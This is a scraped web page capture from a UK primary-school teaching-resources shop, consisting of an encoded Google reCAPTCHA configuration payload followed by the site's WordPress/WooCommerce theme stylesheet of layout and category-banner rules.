o8KtJhlBO2/CscOGYcK4QFvCviLCgcOHwqUnwp3DtgPDpmBcw4XDgF3Doz7Cm8OIDcKzwrTDswQPNkHCmVoPBMKQZsOSWgQwPV7DlHUxVmnCtj8ew5pxwrDCqMOuNsKpwp7CmsO+wqXCm2M0A8KsXnXCixM/w4TCq8KwaTkrQcKHwqYRw4UEJA/DiMKUQcKDER3ChFLDjcOGw6pjLyoUfggxw4F8wplmwq/DssKFw5zDihTCvxhwWcKOw5oEDRjCv8OKwqVPJDJkwrASecKScQbClw8zw5/Dr1fCv2hkdW4IADfDqxFxwq7Dt8OqAyB9OcKGwqZlbMKDw4fDlWQQEmI8UcOSbMK0wozDvsOKwogsw7LDvRLCosK/wpIjwpdew6MDX0DCsUggw6XCsGrDicKqDsK9wpkbwrnCpMKnP8ORSsKbwqxgV2DCuhZTJcKvY8OYWsKFw6kJbkPCrsOgCcKdw4nDpsOHwrUzOhNXw73CjMKnBMOCwpQzSVvDoQ7CocOrWMO+Kkomw4HDm8KEw48/[base64]/[base64]/[base64]/DhcONRx7DslfCsUDDinLCuMKZRsO5KsOwwrVNE8Ocw511a8Kuwrg0NsOywpdOIkdzTjnCvsOjDEHCkh3Dp3nDqBzDsFEzd8KlYiwxw5PDvMKyw6U+wrEWOsOKRz/Dly/CjcKmw5R3WnvDtMOtwrwzQsKbwo/DjMKaYsKWwrvCoTsfwqzDp39xI8Oywp/CucOVPMKbM8KMw5MBYMKYw5lTZ8K/wpzDrDvCk8KuKFzCmMKVAcOhC8KDw57Dp8KVMiPDo8OuwpTCgsO0ScKRwp3DiMOpw45/wrI4DhUCw41/[base64]/DqsKhfsOBYGbDi2PCv8OKw5XClzkXwqzDvMKSwoLDnGl7w7Z+wqF2fcKyGsKGwr7DklFFw5ofwr/[base64]/DpcKKwoVmN8KGwpTCusOlL3gCw54/MB0ywosPOsKIw51EwqtMwokDaMKtEcKowoVBXghEDlHCjjxzCkPDssOEPsKyPsOHAsOCC3RIwpM2Xh7DqE3Cp8OYwqnCmcOiwrZSPUnDqMOPK1bDsShbZnp0F8KUQsKXf8Kqw4/CtDnDm8O6w7zDv05ANiVWw73DusKRKMKobcK8w5sZwpnCjsKKX8Ohwr8iw5bDvxUHQgFzw4PDiwwrFcKpw48gwp7DnsOUai5ADsKjPHvCmFTCr8OdMsOZZzzCq8Oxw6PDqkbDqMOiTT99wqhQTwTDhiU5wpYjPsOBwqY/EMOVQ2LCjk5/w7oGw5TCmj9FwoRAe8OBSHfDpRDDt2AOemFRwrczwpXCrVV2wqpww6ZqdQrCs8OePsKTwozCjGAaa0VCPx3DrMO2w4/DicOew4ALZMOxQ0RfwrfDjiRQw4nDocKlPDLDmMKpwokSAnXCrTB5w50EwrjCnnseTMOpYGB3w54DF8KPw7Qkw55iV8O7LMOuwrVHHivCulzCrsKACMKHCcKtKcKbw5TDk8KJwrAww4HDnXEHw7/DokXCuXRjw78fI8K3Xz7CjMOCwpHDo8O9S8K9T8KeO2gcw4tgwo8nA8KWw4PDpS/[base64]/wqzDhUpAwqLDl8Kkw7Rkw4fCgTwLwp/CvVrCsMKPwqMww444ecO0Pix/w4PCnxLCom3DkFHDow/CnMKrKUV6wpYKw5/CrS3CjMOqw7siwollDMOKwr/DsMKWwo7CjyEgwq/[base64]/[base64]/CiQPDtxrCmGDCucO+a8KRw4VQwrnDisO7FMOiJTQQB8KRZh57XcOIPcKcbsOfK8OAwr/DlmHDhMKiworCnmjDiBZeMBPCsDQYw5k3w68fwq3CowzDpzHDp8KLDcOEwrZKwqzDksO/[base64]/[base64]/FcKywpkuOcKawrHCkwrDh8OTTEzDqS8xwqVewr3CksOGwowiRGnDm8OYFVZWFnt+wqLDhRAww5PCisOaX8OZES9Vw6BARMKkw6/DhMK1wpTCjcOmGFFzDnFIJXMwwoDDmmFYcMOuwpYvwq1BHMOQIMKjNMOSwqLDgcKqL8KpwrzCvMKvw4ILw4gmw7MsZMKBWxc1wpDDtcOOworCv8OIwpbDvmvCkGrDnsOLwp9dwpTCn8K/[base64]/DosKtwpfCl0xpw6TDpcOTZVHDvsO7LjXCq8O9LjrCrXs2wpTCl3XDrEVYw79lTMK/[base64]/Cmy7DpmtFwrTDmsO8ExMHLCfDi2NNwqDDhcOSwqDDumjCtsK6w45ww4jCg8Kjw4NsY8O3wpnCgxbCjTPDlHhmcEfDsk5gaCwnw6Jgf8OoBzghb1bDpcOjw68uwrhGwonCvh7CkzjCscKhwoTCnMOqwpUHDsKvX8OZEBFyKMKGw4/CjRVwIFrDv8KMdmXCicKwwrxzw7nCqQ/ClijCmVPCs3nDhMOFVcKaf8OIDcOCOMKqUV06w54XwqFbacOKcsOzKCIvwpTCiMKAwo7DnhJmw4kjw4zCt8KUwqwoV8Oaw6fCvjnCvVrDmsO2w4lrSsKFwogMw6nDkMKwwo/CogbCkjAGN8OwwrpjEsKsTMKwRBs2QX9fw5/[base64]/[base64]/w5oZwpfDo8KYPB/[base64]/DsKbwrsIw47DoRBWwqjDs8Ksw4TCn3bDvQwKYzbCvsKkwqUAA08TFsKXw5nCvQjDuzNEJQzDscKFw77Ct8OQW8Oiw4jCkipwwoBJelsDC2bDlMOgY8Kqw5h2w5LDmBfDs3bDhkZ2Q8ObTH8oNQNjCsOAMMK4wo/[base64]/K8OlBFsdwo/Di8O/wqPDs8KIMBvDuAXCtyfDt1PClcKzFMOmBQHCjMOMKsKrw5BGTzvCmATCux/[base64]/w44QNR54PBNvRMOxF8OowoI4wrUKw6RPfMKteSh0ORoWw4PDl2zDssOmETMtfFw/w7PCi0JHVmBOHWLDigjCqSwoJkoMwqzDoHbCrSsefGMRCwAtGcK4wo8xYFPCt8KFwocSwqomcMOAAcKjNB0XAsOowptTwpNJw63CrMOSXcORIH/Dl8KpdcKxwqfCjRdWw5zDk0fCpjXCncO1w6TDrcOWwrw4w65tJgEGwrx8US1cwpPDnsO8M8KTw5/Cn8KRw5oIOMKVAwlYw60fGcKfw6kUw45HYcKUw6BVw5QpwojCvcOEKyvDhTnCucO3w6fCnl1OGMOSw53DmQQ1FFzDt2oVw64SLMOTwr9VUE/DvcK6dDAJw5lmQ8OJw4zDh8K5LcKzRsKMw6TDvMKsYA1Xwqo2YsKTdMOywoHDuVbCtcOIw7bCtikSUcOkBB7CoiYyw5BveUBTwrbDul9Dw7TCucOdw40zfcOiwq/DmMKYG8OLwpvDtMOCwprCmxLCmltJWmjDscK4W2NzwpbDm8K7wolEw47DtMOGworCo2hCD1U6wrtnwoHCuT57w446w4ZVw5TCkMO1AcKjVMO9w4/CvMODwp/[base64]/Dn1orTsKow7UHw53CjMO7wrjDhsKwIw7Dp8K/[base64]/aMK3w7HDmhvCrMOoMsOAf3/[base64]/wrkLw5UeWMKhw6HCsjrCmz9ER8KzFsKrwqpRSmAXPXoaacK8w5zCvS/DkMOzwrbCrBRfByoxW0pmw7sUw7HDjHltw5bDkRfCpm7DvMOHAcO8NcKMwqdBeCHDh8KKd1bDg8KCwp7DkxHDtkQ6wq7CvgsWwpvDqAbDmMKVw798wovClsOYw5h7w4AVwr1FwrQvcsOqV8OTHHnCosKIPwRTd8Kdwphxw53DoUTDrTwpw5DDvMOvwpp/XsK/[base64]/AGo5fcO+e1jDtyzCh8KCw5/Ct8O5acOiwodRwqPDtMKPPyrCv8KzRMOkUCBxcsO+EkzCjBgQw5LCvS7Dk17DrC3Dhh3CrkgUwoDDqRXDkMKkCjwIIMK4wrddw7QBw6TDlQUdw5JiCcKDQDXCucK8HsOfZG3Cgx/[base64]/N8O+UAQDwq5Qw7g+woNZw65aNsOKJsOvfMOwT8OUKsO2w63DvmHClHbCrsOawo/DgcKTLFTDpDZfwo/CrMOzwqTDlMKkEiBLw51zwpzDmh4zKcOAw4DCrzEbwo1ow6gSacKXwqvDikQST0drBcKdC8OKwoEUOcOecljDjcK2OMO9VcOnwocWasOEP8Kyw4hnZBrCvjfDvEBWw5teSF/[base64]/[base64]/Dn8O4YyvCm8O8Gw3CmsO8w4vDhsOxw7U8L8K4woAOED3CmBLCj0/[base64]/Cn8KTw6XCtnPCrT5NSsOnTgTChsOxwp/ClsOUwqjCg3k6E8KawoIZcCjCtcOowrQCFzgww4XCjcKuD8OIw6FeRRfCksK7wqY6w6FOQMKYwoPDhMOewqfDmMK/[base64]/RMKRKkLDgMOGScOgNMOdwpNtEcOew57CoMOTwr/DrAlAMVfDrAYVw5Jmw5oGHcKfwrzCsMKjwro+w4rCiwICw5/DnsO7wrXDuk4EwotGwpFIG8K6w5HCmiHCjH/Dn8OAX8Knwp/[base64]/Ds8Ksw7ZrEcKIwprCvSFRVMO+w6DDnCXCti0ww7AcwpMMCsKkamwvwq/DpsOPV157w68Aw5TCti1Ow4PCuAYUWhbCqi00eMOqw4PDgkl2VsO5QEsCNsKjNhkiw6LCjcKlBCHCmMODwp/DgFM7wqDDosOPwqg3w7rDvcOBGcKAFS5ewoLDqBHDoF9twqnDjxBkwp/[base64]/DlMOZf2/DhgDDhsOkwovDn8KYAMK0ScKDKsOdT8Kpw5rDmsOOwrXClR07MhxeRHJkKcKdAsOowqnDiMOTwrocwojDmXcmCMKsYARyCMO/eElOw58TwqE+CcKXdsOfVsKdaMOrPsKnwpUnRXbDi8OCw5oNRsKPwq9Fw5PCv3/[base64]/Cs8OBwoBkZgswMMKZJ8KAw6BLw6h4woMyEcKUwoVCw5dWwqcPwrjDpcOvfsK8bQl5wp/CmsKEGsK1BBDDsMK/w7zDjsOtw6cbUsKHw4nChR7Do8Oqw5rDgsOwHMOLw4bCs8K7F8K7wrnCoMO1dcOqwrAoNcKFwpHCg8OAIsOeM8OZLQHDjn06w75+w6/CqcKtXcKjw4fDqBJtwprCuMKKwq5mTg7CqcOfW8K3wrHChVfCsxY0woEwwowkw41sBzHDl0hVwrbDssKERMKnRXfCu8O3w7gvw5zDrnJ1wod4Mi3CpnLChAg4woEdw6xDw4dXZSLCqcK4w6EWShBueU8fbHJYaMKOU1kTwplww7/CvcK3wrh6HHF+w74FZg5GwpXCocOKAkvCg3FCE8Kga112Y8Onw5jDh8OswokoJsKlan4TFsOdeMOrw5c0AMOYQn/CosOewqLDgMOIZMO/[base64]/CgyXCnSMef8KOcF8uaULDtsOkwpwPwqEgCsORw6fDhzrDocOGw4VywpTCkCXCpQx5aU/Cu38UD8KTKcK/DcOwXsOSZ8ODemzDlcKcH8OLwoLDmsOjBcOww4pOKy7CtW3Ds3vDj8Omw7ZtMGnCtjDCnnIpwo1zw5t2w4V5YEV+wrY5NcO6w5t/wpdxA3HClcOaw63Dq8Oswr0ASybDmB4YNsOoSMOZwoQRwqjChMOCKsORw6XDgFTDmRXCjGbCvWzDrsKGBlfDmAtPHGLCmMO1woLDm8K/wq3CuMOgworCmjtsfT5tw5TDrDFMSWwGBH4mfsOnwq/ChRQRwrXDhjtZwoYEU8K9GsOmwpjDocODXRvDg8K8AUA4wo/Dl8OVcX4cw6dYT8O0wo/DmcK3wrs/w7FqwpzCu8OIGsKwB1MYNcOywqU4wqvCk8O9U8KUwqLDiBnCtcOocsKdEsKYw7VWwobClxRHwpHDo8KXwozCkUfCuMOrNcKtGEEXDhE4JBtNw7IrdcOSK8OSw5LCgMOvw6PDqQ/[base64]/[base64]/ChcKKIikaGcOAwo3CuwLDrTYcOcKxSVvCu8Osegc6ScO1w7/DhMOyH0hPwoTDkAXDtcKfwoLCg8OUw6w/wrTCmgQ8w7h9wrtpw48bTCjCo8K5wowywplTCl4Qw5YiOcOuw4/[base64]/DvMOOwq4Ew4EPwpjCnSsxPcKcDBY3R0DDgcKxB0AFwqTDt8OfG8O/[base64]/wpoiPTvCgMOhbcK8aRfDozEdwrXDmwPCpgR6wr/CjsKEIsKMAy3Cq8KGwqc8AMOuw4HDihYkwoUGE8OPSsONw5zDtsOEOsKmwrdbTsOjEsODD0JQwo/Dry3DlTnDiBnCrlHClgxaUGs8XGExworDvMOSwr9TdcKkRsKhw6PDhG/Cr8Kqw7AwRMKRIwxhwph5wpouHsOaHwcTw4U9EsKUacO3TTbCm2hQccOsMUjDrjZIBcOxd8O1wrxnOMOeWMORQMOGw4kzfQI+VzzCpmTCpTvCrVNGFlHDgcKOwrHDocO6HQ/CphTCkMOew67DhDnDgcO9w71UVyHDhXpEN3TCqcKnaEJZw6DCtsKKSVJ0U8KLE0rDk8KbH1XDsMKrw5pDAF9aDsOoNcK2ODdxbEDDliPDgQEQw7vDncORw7dGU1/CpG1GDsKXw67DrCvCi0vDmcKlXsK/w6lCWsKOKWpww6FgIMOoDB1+wrPDrjcrfl0Fw4LDjhd9woozw7s2QnA0UsKJw59rw6Nsc8KjwoUHDMKdX8K1CDnCs8OHRSJcw4LCvsOtZVwbMjLDh8Oqw7R/Axc6w4sLwonDjsK6V8OTw6Y7wpfDgljDksKwwobDjMOXYcOtYsOQw5PDgsO4aMK4V8KpwrDDohPDpWnDsUdVFC/DvMORwqjDiRXCsMOXwqxHw6XCjRFaw5vDvRAkfsKjICLDtEbCjxLDlDbCpsKjw7cjS8KOVsOlNcKJN8Odw5XCosKywo9cw45Zwp1/fmDCm3fCnMOWPsOUw48hw5LDn3zDtcODKmU/[base64]/CtlHDnltZe8Oew4tpwrFdw6UiLX/[base64]/[base64]/CjTZ0aS04w5bDsDHClMOxw7vCl8ONwpZmKMKvwoN7VRxDwrFPw7Z7wpbDu1Q9wqbClS8PP8Ojw4/[base64]/DuMKXwqZHNMOGw6jDlcOEL1w0YDfCmnI0Y8KZYQ7CicObwpPCkcOSMsKMw6JxcsK3cMKBcUMiACLDkCJCwqcOwrbDjcOHLcKAbsOfcW13dDbCpSIPwobCom/DkxlbDnMLw6MmfcKhw7QGbR3CisOBQMKlTcOHb8KKSmMaaQLDpm/DmsOIZsO4esO1w7HDoxPCncKWcAcWDWjCm8KIVTMmIkIPP8Kww6fDnRLCsjXDtBc5wpQEwpXDrwXChBtoU8OXw6jDlWvDv8KcMx3Cuw1owrXDjMO/wq5lwp0YdsO8woXDssOQPSV9SjDCtgE2wpwDwrRIBcOXw6PDi8OVw5Uqw5ICfX8iZ0bCt8K1AwLDq8O+X8K6cQjCmcKNw6LDscOJOcOpwrsdaSYmwqvCosOgUVHCrMOiw57DkMOCwogubMKEen52eFpCUcOGUsK1esOMVhPCgyrDjMO+w4hXX3zDocO/w7fDqhBTfcO1wqAUw4Jzw7ADwp/Cs3oUZRPDiWzDh8OIWcOwwql7wo/CosOawoLDi8OfLEJpWFvDiEQFwrnCvzIqBcOiAsKjw4XDhsOgwrTDgcKkw6Qxf8K/[base64]/w5LCihlrw7hRwq0lMsONw6rClnbCt8OAHcObU8OdwofDjnXDsxQSwpbDgMKNwoUjwr9Ew4/CgMOrdB7DiENyH2rCvm7CmS/CtSp7Lx3CssKucBNlwpLDnULDocKMIMKwD0lUfMOPG8Klw5bCvnfCgMK8EMOtw5PCrMKIw7tqD3TCi8KRw5J/w5vDmcOyMcKZccK/w47CiMOQwp5rf8KxT8OGW8KbwrxBwoJ4ZBtwWx/DlMKTEULCvcKvw6howrLDocOYQXPCulBzwrfDti0/MWwgLMKrccKqQ3Fhw4LDqX9+wq7Cgyx7eMKdcjvDgcOqwpJ6wrFbwpEtw5zCmMKewrrDiE7CnhFCw7BqEcOgTmjDmMOoMMO1LhfDvgdYw53ClH3Cm8OXwrXCoUFvFQzCs8KIw7pwIsKFwqocwpzDnD3CgUknwpxGw4sIw7/Cvy5Cw6RTF8Keclx3VB/Ch8O9RlrDvcOMwo9twoVWwq/CicKjw7MTYMKNw4FceDbDrMKfw6YowoUocsOPwolEIcKkwoPCoGzDgmDCicKRwoxSX1Qxw6paBsKhZVVcwpFUMsKSwonChERdNMKcZ8KPY8OhNsO4KSLDtnzDkcKLVMO6CV1Ow7l6LAXDmcKpwqwSfMKBLsKHw6rDpx/CgzHDqEBsNsKeJsKswp/DqljCuztxMQTDtRp/w49Bw6x9w4rCg27DlsOhdjjDmsO3woJGWsKXw7LDv3TCisKAwr9Pw6RoRcKHO8OEZcOhb8KPQ8KiUkTDqUDCocOlwrzDv3/DsmQdw5oVbwPDssKuw7fDpMKgbFHDoyPDqcKAw53DqSlESsK0wpN3w57DsiHDq8KpwoIUwrUUUGbDo04DXyDCm8OaScO0HMKHwr3Drm0zecOxwrUmw4vCpDQTZMOjwrwSwrvDhsKww5sFwoIWESdjw6EoHyLCsMK7wo09w6XDhhg8w7A/ZSBGdEXCulxBwp7Du8OBaMKJfMK4UQTCoMK9w6LDr8K+wqp7woZYHXvCkRLDtjkuwqbDhGMqCWvDoF14DQ4xw4/[base64]/w5wUcsOlw5rDlCBFwrN4WzpGw5Z1csOtJkzDoV8xwqwvw7TCkAl/CUkHwpJCKsKNGWJxP8OLdsKyNjFTw63DvcOswpx1IjXChjrCtVHDsFRcCzrCrCjClcKHA8OGwpcRYRo1w5IbFibCgCFWYwMyIRNFJxkswpViw6RNw7ghKcK5MsOuWVnCiDNRLwDCrcOvwq3DvcOvwrNmWMO+AU7Cn0/Dn1J5wpdRQcOeewFLw44/wrPDtcO2woZ7e2U7w5gqYX/DlsKsezY5anFATm5JFDN7wp1Zwo/CoCYJw4ASw60xwoEnw4gow607wq80w7LDs1HCi0QVw6TDsh5TBQJHR2Zmw4ZlIWxQU3XCrcKKw5HDqT7Cl3nDohvCoUIbOVdgY8OywrHDlBxlTMOew59HwqDCpMO3wqhOwphgRMOKS8KaOTXCs8K6w6FyJMKOwo85wr7CnHPCs8OsC0nDqlIWbxvCqMO/YsK7w5waw5nDlMKBw4TCmsKqG8OMwpNMw6zClBzCs8OGwq/DssKFwrBDwpFHe11Lwq83BsOgD8K7woc/w5DCo8O6w4E8HRfCpcOUwo/CgFzDvcOjM8ONw6/DkcOew7vDm8KPw5LDrDYXC0QkDcOfYzPDuAzCs1osckElTsO2w4DDlMKkecKLwqsqL8KHRcKGwqIuw5U/[base64]/[base64]/X8ODeV1Awr3Ck8KSFMKHVsO9YB/DoAbCv8OmwqfDucOtPAlyw6zDqsOXwoJ5w4nDmcOQwqHDocKiD1zDo1rCrFzDmV3CnMKLKD7DtFtfRsOVw4QXE8OcRcO4w44xw4zDkFbDixk5w7PDm8Oaw5ERBcKdEQ8zK8OkCVrCsRzDgcKGaSEGbcKDRTElwq1QaU7DmFRNbn7Co8O/wrc3V27CiVHCh0DDinclw5MLw7fDgcKkwq3CrsKsw4XDk2LCrcKGL3fCicOxD8K5wqRhN8KtasOUw6k1w64pDR3DiCzDpA0lYcKvQGbCrj7DjFsiTTFew6Mnw4hqwpE3w5/[base64]/[base64]/DoxdtN8KJw6wQw5piZsKoQjAkw5jCu2d0bSwaw4bDlMK7BDHCrsO7woTDjsOOw6NHGURNwoHCvsKaw7EHJMKNw7/Dp8KDDMKuw7LCv8OnwrLCsk4VN8K9woUBw6tRJsK8wrHCmcKKFBzCssOhaQ7CmcKFEzbCusKewqrClXjDpSjDsMOzwoBOwr7Cg8KpGmfDrWnClHzDqcKqwrrDgy/[base64]/CnMKCb3fCvcOkTWo7w65tw7N/w4lGe8K4f8O8Bw7ChMOPKsK9QwYKXsOmwog2w51YMMO5RnQxwoLCnmI3W8OtLU/CikfDoMKZw6zCmHhFP8OFH8K/BSjDhsOLOwfCv8OZD1rCpMK7fErDlMKpNAPCrSnDmDLCpBTDiFbDoidww6TCssOia8Kgw7s7wpNGwpbCuMKsDHtOHCJZwpPDkcKLw5cdw5fCmFnCmwUjUhnCpsKdZDbDgcK/PhPDncK/SXvDjxTDh8KSKyTClwLDs8K+woZyV8KMBkthw4hDwo/DnMK2w41yDS82w7jDgsKhDsOUwojDvcOtw753wp4+HyNvGy/DgcKidUjDp8Ozw5nCgXjCg1fCp8KgDcK+w4hUwonDtmlpFRwSw77CjyTDn8K2w5PCjHAqwpU/w6BKQMOHwqTDi8O8LMKTwpNww7Vfw4IhZU52MgHCi0zDvXXDs8OnPMKEGiQgw7FpKsOPQQxHw47DssKZSk7CjcKVXUEdVMKRe8OmaVfCszpLw7ZrNi/DgUAAP1LCjMKOQ8OVwpPDlHkEw7skwoIwwrfDj2A2wqbDiMO0w6UlwoDDq8K7w6oUVMOawqrDkxciT8KvGsO0Bzwxw71lVj7DgsKOY8KLw7s2YMOQQl/ClhPCicKgwrDDgsKbwoN5f8K0WcK5wqbDjMKww4sww7XDvB7Ds8Kawp0sFStxJk1VwqPCp8KXS8OlVMKzZxPCjT3DtsOSw6cQw4gjAcOtTBJSw7zDmsKzTytPexnDlsKNTSfChEVpcMKjOcKlWFgBwoDDn8KcwoTCuxkSB8OPw47CgsKKw4ANw4lhw65/wqPCksO3VMOkI8Ogw74VwoYSH8OsIk51wo/[base64]/OMKmw6xdw5PDv8OxwqHDrVTDsMO/[base64]/Cjj7DqDRjesOGwr9nAcOMwqpuwrnDhE/DpGsEwo/Dm8Kow4PCjMOVUMOAwo/DjMKaw6hyfMKuQDdyw4XCmMOLwqrCvCsHGgkQHcKwenvCrcKVTz3Di8Opw4rDgsKmwp/Cq8OESMOww7DDg8OqcsKFY8KPwo8sC1TCont+a8K9wr7DrcKxW8OCYsO5w6MNFULCpw7DkzNYOQpwazxePF1VwrQXw6QpwpjCisK6c8OFw5bDun02HG4uVsKWaynDqMKsw7bDisKren/[base64]/DpsKgbMO7wrp5wpvDvB9nahDCuxXCoXNgVEw+woXDhF7Cu8K6LznCrcKTbsKdVMKTb3/CrsKBwpDDsMK0Jy/ChG7DnGwMw4/CjcOQw4HClsKRwrhpXyTClcKgw7JdGcOMw4fDoTTDpsO6wrjDr098Z8OowpYhIcKGwpbDtFh/E1zDrWtjw4nDhsKawo8jXhTDiQd0w6XDp1BZKF/CpkZpScOqw7lrEMOTaiRqw7fDrsKow6fDo8K4w7jDo0HCicOPwrDCikPDksO8wrHCscK7w6tAMzrDiMKIw5LDgMOEPjMKAnLDv8ONw5UWW8OuccOYw5BvecOnw7NYwp7CqcOXw5LDmcKQwrnDk3jDkAXChwPDisO0SMOKTMOkccKuwrLDmcKScybCghsywqUvwpMEw6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfv48gqAAAAADZMiMHDeb_wwfwOXvONvkaVbe6j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,415],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.topbananateachers.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ht/3/VJyAwpz49Rhe2w3+f066Hyk8/aXC9isIznpUFo\\u003d\x22,1,0,null,1,1769741970166,0,0,[145,105,10,17],null,[89,81],\x22RC-_oXtDNaX67Mfgg\x22,null,null,null,null,null,\x220dAFcWeA6YecuO80HwIwRxzaU0seK1icAJ3-OZrcxF8ZAV_BLsv9BDvYBVbIO9jYDapIcULvkCRQBXblzRjt61RJZaJiBKk2Rf5Q\x22,1769824770109]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.topbananateachers.com/web/wp-content/themes/top/style.css?ver=1.0
body_size: 3586
content:
/*
	Theme Name: Top Banana
	Theme URI: http://www.foamshore.co.uk
	Description: Made with love just for you
	Version: 1.4.3
	Author: adam @ foamshore
	Author URI: http://wwww.foamshore.co.uk
	Tags: Blank, HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/
.excerpt{display:block;float:left; width:100%; clear:both;}
#homeslider{float:left; width:100%; clear:both; }

.move-area{/*normally use body*/
  width: 100vw;
  height: 100vh;
  padding: 10% 45%;
      
    position:absolute;
    top:0px;
    left:0px;

}

#blogleft{float:left; width:48%;}
#blogright{float:right; width:48%;}

#bloginner{float:left; width:100%; padding:4%;}

#blog{
    
    float:left;
    width:100%;
}

#thumb{float:left; width:15%;}
#extract{float:right; width:80%;}

#thumb img{width:100%;}

#contactleft{
    
    float:left;
    width:50%;
}

#contactright{
    
    float:right;
        width:50%;
    padding:5%;
}

#footerbanner ul{padding:0px; margin:0px;}
#footerbanner li{list-style:none; float:right; list-style:none; padding:5px;}
#footerbanner a{color:#ffffff;}

.container {
  width: 100%;
    z-index:9999;
    top:110px;
    left:680px;
    position:absolute;
}
.eye {
  position: relative;
  display: inline-block;
  border-radius: 50%;
  height: 30px;
  width: 30px;
}
.eye:after { /*pupil*/
  position: absolute;
  bottom: 17px;
  right: 10px;
  width: 12px;
  height: 12px;
  background: #000;
  border-radius: 50%;
  content: " ";
}


#contactpanel3{
    
    float:left;
    width:100%;
}


.woocommerce nav.woocommerce-pagination {
    text-align: center;
    float:left;
}





/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
font-size:19px;
    color:#444;
    overflow-x:hidden;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#444;
	text-decoration:none;
}
a:hover {
	color:#444;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}


/*------------------------------------*\
  woo
\*------------------------------------*/

#container{
    
	width:100%;
    padding:2% 5% 2% 5%;
	margin:0 auto;
	position:relative;
    clear:both;
}

 #content{
    
    
    float:right;
    width:100%;
}

.single-product .sidebar{display:none;}

.tax-product_cat .products{
    
 
}

#wooproducts{
    
    float:right;
    width:80%;
}

.woocommerce-breadcrumb{display:none;}
.woocommerce-result-count{display:none;}

.woocommerce-products-header{
    
    float:left;
    width:100%;
    min-height:300px;
    background-color:#662483;
    color:#ffffff;
    padding:5%;
}

.woocommerce ul.products li.product a img {
   border-radius:10px;
          -webkit-transition-duration: 1s; /* Safari */
    transition-duration: 1s;
}


.woocommerce ul.products li.product a img:hover {
   border-radius:50px;
      -webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}



.chosen{background-color:#eeeeee; border-radius:10px;}
.woocommerce-product-gallery__image{padding:3%;}


 .woocommerce-products-header{
    
      background: url(img/bg-gen.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-ks1 .woocommerce-products-header{
    
      background: url(img/bg-ks1.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-uks2 .woocommerce-products-header{
    
      background: url(img/bg-ks2.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-speaking-listening .woocommerce-products-header{
    
      background: url(img/bg-speaking.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}
.term-geography .woocommerce-products-header{
    
      background: url(img/bg-geography.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-more .woocommerce-products-header{
    
      background: url(img/more.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-lks2 .woocommerce-products-header{
    
      background: url(img/ks22.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-dance .woocommerce-products-header{
    
      background: url(img/bg-dance.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-drama .woocommerce-products-header{
    
      background: url(img/bg-drama.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-history .woocommerce-products-header{
    
      background: url(img/bg-history.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-music .woocommerce-products-header{
    
      background: url(img/bg-music.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-pshe .woocommerce-products-header{
    
      background: url(img/bg-pshe.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-songs .woocommerce-products-header{
    
      background: url(img/bg-songs.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-speaking .woocommerce-products-header{
    
      background: url(img/bg-speaking.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

main{float:left; width:100%; padding:2% 4% 2% 4%; clear:both; z-index:99999; position:relative;}

.woocommerce-tabs{display:none;}


.woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 28%;
    background-color:#f0f0f0;
    padding:2%;
}





.single .quantity{display:none;}
.posted_in{display:none;}

.woocommerce-account h1{}


.term-science .woocommerce-products-header{
    
      background: url(img/bg-science.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.woocommerce-products-header h1{
font-size:5em;
    margin-top:20px;
    margin-bottom:20px;
}

